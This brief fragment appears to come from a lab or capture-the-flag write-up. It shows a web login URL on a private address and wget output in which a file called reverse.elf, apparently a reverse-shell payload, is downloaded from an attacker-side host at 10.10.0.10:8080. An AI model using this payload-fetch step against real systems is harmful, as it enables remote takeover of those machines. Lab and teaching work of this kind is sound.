 10.10.99.14:3000/login
10.10.99.14:3000/login
0
Error output from bash script: --2024-09-09 14:05:28-- http://10.10.0.10:8080/reverse.elf
Connecting to 10.10.0.10:8080... connected. HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream] Saving to: ‘reverse.elf.1’ 0K 100% 31.1M=0s 2024-09-09
14:05:28 (31.1 MB/s) - ‘reverse.elf.1’ saved [250/250]